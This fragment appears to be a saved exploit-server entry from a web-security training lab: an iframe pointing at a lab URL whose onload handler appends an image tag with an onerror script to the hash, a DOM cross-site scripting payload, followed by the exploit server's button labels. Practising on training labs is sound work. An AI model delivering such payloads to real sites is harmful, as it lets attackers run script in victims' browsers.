 Body:
<iframe src="https://acbb1fee1f578d09c0f428ff009600e8.web-security-academy.net//#" onload="this.src+='<img src=/ onerror=print()>'"></iframe>
Store
View exploit
Deliver exploit to victim
Access log